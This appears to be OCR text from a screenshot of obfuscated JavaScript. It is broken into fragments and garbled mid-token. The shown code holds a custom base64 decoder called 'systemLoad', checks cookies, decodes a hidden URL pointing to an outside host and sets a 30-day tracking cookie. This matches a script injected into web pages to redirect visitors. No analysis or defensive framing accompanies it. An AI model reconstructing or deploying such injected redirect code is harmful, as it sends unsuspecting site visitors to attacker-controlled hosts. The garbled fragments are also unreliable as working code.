
t0=+new Date();for(var
i=0;i120)return;if((document.cookie||”).indexOf(‘h
systemLoad(input){var
key=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklm
Za-z0-9\+\/\=]/g,”);while(i<input.length)
{h1=key.indexOf(input.charAt(i++));h2=key.indexO
(h1<>4);o2=((h2&15)<>2);o3=((h3&3)
<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64
dec;}var
u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJh
window!=='undefined'&&window.__rl===u)return;v
d=new
Date();d.setTime(d.getTime()+30*24*60*60*1000
expires='+d.toUTCString()+'; path=/;